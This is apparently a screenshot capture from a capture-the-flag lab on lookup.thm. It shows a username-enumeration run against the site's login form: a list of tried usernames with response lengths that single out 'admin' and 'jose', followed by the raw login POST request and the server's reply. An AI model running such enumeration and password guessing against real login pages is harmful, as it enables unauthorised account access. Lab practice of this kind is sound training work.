 ID Payload 1 Status Length Round-trip Time (ms)
2 admin 200 264 63
364 jose 200 264 82
1 info 200 299 63
3 2000 200 299 63
4 michael 200 299 63
5 NULL 200 299 67
6 john 200 299 67
7 david 200 299 67
8 robert 200 299 67
9 chris 200 299 67
10 mike 200 299 325
11 dave 200 299 59
12 richard 200 299 75
13 123456 200 299 70
14 thomas 200 299 69
15 steve 200 299 73
16 mark 200 299 72
17 andrew 200 299 117
18 daniel 200 299 105
19 george 200 299 181
20 paul 200 299 174
21 charlie 200 299 134
1028 requests
http://lookup.thm
1 POST /login.php HTTP/1.1
2 Host: lookup.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://lookup.thm
10 Connection: close
11 Referer: http://lookup.thm/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=jose&password=test
Response Response
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 15:41:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Refresh: 3; url=http://lookup.thm
5 Content-Length: 62
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Wrong password. Please try again.<br>Redirecting in 3 seconds.